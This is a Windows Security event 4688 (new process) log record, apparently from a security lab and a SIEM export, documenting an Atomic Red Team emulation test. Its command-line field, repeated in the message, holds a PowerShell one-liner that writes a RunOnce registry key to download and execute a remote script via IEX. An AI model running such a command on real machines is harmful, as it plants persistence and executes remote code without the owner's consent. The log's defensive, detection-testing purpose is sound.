 06:19:33
05/31/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/05/2022 08:37:31 Event Day = 05/31/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-05 08:36:24 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1139250 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x6d2b3 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {$RunOnceKey =
\""HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce\"" set-itemproperty $RunOnceKey \""NextRun\"" 'powershell.exe \""IEX (New-Object Net.WebClient).DownloadString(`\""https://raw.githubusercontent.com/redcanaryco
/atomic-red-team/36f83b728bc26a49eacb0535edc42be8c377ac54/ARTifacts/Misc/Discovery.bat`\"")\""} sourceport = keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity
= INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account
Name: athena Account Domain: TRIDENTLAB Logon ID: 0x6D2B3 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x1f2c New Process Name: C:\Windows
\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1cb8 Creator Process Name: C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe Process Command Line: "powershell.exe" & {$RunOnceKey = \""HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce\"" set-itemproperty $RunOnceKey \""NextRun\"" 'powershell.exe \""IEX (New-Object
Net.WebClient).DownloadString(`\""https://raw.githubusercontent.com/redcanaryco/atomic-red-team/36f83b728bc26a49eacb0535edc42be8c377ac54/ARTifacts/Misc/Discovery.bat`\"")\""} Token Elevation Type indicates the type of
token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the
user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to
start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the
Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require
administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 5500 activityid = subjectusername = athena application = providerguid = {54849625-5478-4994-
A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4 targetdomainname = - layerrtid = sourceaddress = category = Process Creation sourcemoduletype =